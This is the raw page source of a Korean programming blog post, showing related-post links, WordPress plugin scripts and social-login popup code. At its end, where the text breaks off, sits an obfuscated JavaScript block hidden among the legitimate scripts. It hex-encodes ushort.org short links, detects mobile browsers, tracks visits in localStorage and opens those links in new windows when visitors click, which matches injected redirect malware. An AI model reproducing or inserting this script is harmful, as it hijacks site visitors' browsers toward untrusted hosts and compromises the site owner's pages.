            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링">Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T23:55:08+09:00" >2020년 4월 20일</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/2348/aws-ec2-install-nginx-mariadb/"  rel="bookmark" class="td-image-wrap " title="AWS EC2 &#8211; install nginx, mariadb" ><img class="entry-thumb" src="[data-uri]" alt="" title="AWS EC2 &#8211; install nginx, mariadb" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/maria-nginx-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/2348/aws-ec2-install-nginx-mariadb/"  rel="bookmark" title="AWS EC2 &#8211; install nginx, mariadb">AWS EC2 &#8211; install nginx, mariadb</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-30T10:39:53+09:00" >2019년 4월 30일</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 694e0fd936d9a
    -->

    <script type="text/javascript">function resizeResponsive(){var nWidth	= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).on("resize",resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = {};}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 MM d\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"abbapeurogeuraemeoyi-jwacungudol-gaebalhagi"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.7.2"},"disqusIdentifier":"1489 http:\/\/3.36.120.4\/?p=1489","disqusShortname":"abbapeurogeuraemeoyi-jwacungudol-gaebalhagi","disqusTitle":"Windows10 OpenSSH \ud074\ub77c\uc774\uc5b8\ud2b8 \ud65c\uc131\ud654, \uac1c\ubc1c\uc790 \ubaa8\ub4dc + Ubuntu Linux \ud65c\uc131\ud654","disqusUrl":"https:\/\/www.daddyprogrammer.org\/post\/1489\/windows10-ubuntu-bash-shell\/","postId":"1489"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.daddyprogrammer.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"889152e158","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.daddyprogrammer.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.daddyprogrammer.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1489,"search_query":"","signature":"f005c58f1d7b079255a509e763b448ef","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1489,"search_query":"","signature":"f005c58f1d7b079255a509e763b448ef","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.daddyprogrammer.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=4580a3aed5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=gKLykbeNZMt/fci" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":-1,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":true,"textOverflow":"scroll","linenumbers":false,"theme":"atomic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.daddyprogrammer.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.daddyprogrammer.org/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=187" id="mb-editor-video-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x62\x54\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x58\x49\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x63\x59\x65\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x6c\x63\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x77\x43\x72\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x4a\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x67\x63\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x45\x68\x62\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x50\x41\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x68\x74\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 